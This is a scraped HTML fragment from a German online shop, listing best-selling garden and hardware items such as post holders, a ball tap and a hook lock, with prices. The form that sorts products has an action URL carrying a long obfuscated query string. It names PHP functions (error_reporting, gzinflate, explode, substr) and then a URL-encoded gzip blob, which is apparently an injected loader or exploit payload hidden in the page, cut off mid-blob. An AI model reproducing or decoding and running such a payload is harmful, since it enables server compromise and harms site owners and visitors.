								<a href="https://aquagk.de/garten/64-u-pfostentraeger-verstellbar-0-110-mm-zum-aufschrauben-retro-schwarz.html" title="U-Pfostenträger verstellbar 0 - 110 mm zum Aufschrauben Retro Schwarz" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/107-small_default/u-pfostentraeger-verstellbar-0-110-mm-zum-aufschrauben-retro-schwarz.jpg" alt="U-Pfostenträger verstellbar 0 - 110 mm zum Aufschrauben Retro Schwarz" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/garten/64-u-pfostentraeger-verstellbar-0-110-mm-zum-aufschrauben-retro-schwarz.html" title="U-Pfostentr&auml;ger verstellbar 0 - 110 mm zum Aufschrauben Retro Schwarz">U-Pfostentr&auml;ger verstellbar 0 - 110...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										9,79 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/kugelauslaufventil/166-kugel-auslaufhahn-mit-steckkupplung.html" title="Kugel-Auslaufhahn mit Steckkupplung" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/337-small_default/kugel-auslaufhahn-mit-steckkupplung.jpg" alt="Kugel-Auslaufhahn mit Steckkupplung" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/kugelauslaufventil/166-kugel-auslaufhahn-mit-steckkupplung.html" title="Kugel-Auslaufhahn mit Steckkupplung">Kugel-Auslaufhahn mit Steckkupplung</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										3,39 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/glowna/312-hakenschloss-mit-gegenplatte-h-35-pz.html" title="Hakenschloss mit Gegenplatte H-35 PZ" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/664-small_default/hakenschloss-mit-gegenplatte-h-35-pz.jpg" alt="Hakenschloss mit Gegenplatte H-35 PZ" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/glowna/312-hakenschloss-mit-gegenplatte-h-35-pz.html" title="Hakenschloss mit Gegenplatte H-35 PZ">Hakenschloss mit Gegenplatte H-35 PZ</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										7,79 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
						
					</div>
					                            </div>
            </div>
</div>

<!-- /MODULE Block best sellers -->
</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
						
							

<h1 class="page-heading product-listing">Verkaufshits</h1>

	<div class="content_sortPagiBar">
    	<div class="sortPagiBar clearfix">
			<ul class="display hidden-xs">
	<li class="display-title">Anzeigen:</li>
    <li id="grid"><a rel="nofollow" href="#" title="Kacheln"><i class="icon-th-large"></i></a></li>
    <li id="list"><a rel="nofollow" href="#" title="Liste"><i class="icon-th-list"></i></a></li>
</ul>

<form id="productsSortForm" action="https://aquagk.de/haufigsten-verkaufer?%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A